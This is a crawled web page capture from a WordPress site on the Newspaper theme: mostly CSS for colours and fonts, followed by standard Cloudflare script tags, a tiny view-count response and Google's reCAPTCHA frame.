    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6e3594d74e08dc24d6b97c2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cf02dbf18ea4836b5487e1311fa70ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -401
content:
{"6377":816}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YhlYqI5dm8d8Xj4wwlzbEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616803168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>